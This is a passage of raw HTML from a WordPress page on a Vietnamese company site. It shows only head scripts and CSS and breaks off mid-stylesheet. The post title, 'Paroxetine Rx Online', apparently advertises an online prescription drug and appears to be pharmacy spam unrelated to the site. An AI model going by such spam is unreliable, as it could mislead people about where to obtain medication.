

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpjapan.com.vn/2022/08/02/paroxetine-rx-online-cpjapan-com-vn/
body_size: 20145
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Paroxetine Rx Online. cpjapan.com.vn &#8211; AET &#8211; CP JAPAN</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Feed" href="https://cpjapan.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Comments Feed" href="https://cpjapan.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpjapan.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cpjapan.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cpjapan.com.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-eleven-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-one-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-footer-style-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1769593606' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1769593606' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.2.8' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1769593606' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='colorbox-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.2.8' id='crp-main-front-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.2.8' id='crp-helper-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.min.js?ver=6.2.8' id='crp-modernizr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8' id='crp-tiled-layer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8' id='crp-fs-viewer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/retina.min.js?ver=1' id='retina-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0' id='slideshow-gallery-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3' id='colorbox-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=6.2.8' id='jquery-ui-effects-js'></script>
<link rel="https://api.w.org/" href="https://cpjapan.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cpjapan.com.vn/wp-json/wp/v2/posts/18409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpjapan.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cpjapan.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cpjapan.com.vn/2022/08/02/paroxetine-rx-online-cpjapan-com-vn/" />
<link rel='shortlink' href='https://cpjapan.com.vn/?p=18409' />
<link rel="alternate" type="application/json+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F08%2F02%2Fparoxetine-rx-online-cpjapan-com-vn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F08%2F02%2Fparoxetine-rx-online-cpjapan-com-vn%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.8" /> -->
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="32x32" />
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
			<meta name="msapplication-TileImage" content="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, 